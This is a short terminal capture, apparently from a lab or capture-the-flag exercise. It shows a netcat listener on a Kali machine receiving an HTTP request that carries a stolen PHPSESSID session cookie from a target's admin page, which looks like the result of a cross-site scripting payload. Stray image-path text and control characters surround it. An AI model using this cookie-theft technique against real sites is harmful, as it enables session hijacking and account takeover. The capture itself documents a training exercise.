 ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5533
listening on [any] 5533 ...
connect to [192.168.126.143] from (UNKNOWN) [192.168.126.135] 37952
GET /1.php?cmd=PHPSESSID=hvgaj752tjmt70gijs50745iu5 HTTP/1.1
Referer: http://192.168.126.135/admin/admin.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, lik
e Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,en,*
Host: 192.168.126.143:5533
^[^A